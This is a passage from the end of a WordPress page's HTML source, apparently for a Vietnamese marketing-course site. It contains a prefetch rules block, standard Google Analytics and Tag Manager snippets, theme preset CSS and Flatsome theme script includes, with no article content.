{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/flatsome\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async="" src="https://www.googletagmanager.com/gtag/js?id=UA-43079214-2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-43079214-2');
</script>

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PBFHWPJ"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<style id="global-styles-inline-css" type="text/css">
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<script type="text/javascript" src="https://hocmarketingbinhduong.com/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.17.3" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="https://hocmarketingbinhduong.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.17.3"},"ajaxurl":"https:\/\/hocmarketingbinhduong.com\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"70","stickyHeaderHeight":"0","scrollPaddingTop":"0","assets_url":"https:\/\/hocmarketingbinhduong.com\/wp-content\/themes\/flatsome\/assets\/","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu","toggleButton":"Toggle"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_disable_deselect":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_limited":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://hocmarketingbinhduong.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=f55219565baa8ae8edba" id="flatsome-js-js"></script>
<!--[if IE]>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/intersection-observer-polyfill@0.1.0/dist/IntersectionObserver.js?ver=0.1.0" id="intersection-observer-polyfill-js"></script>
<![endif]-->



</body></html>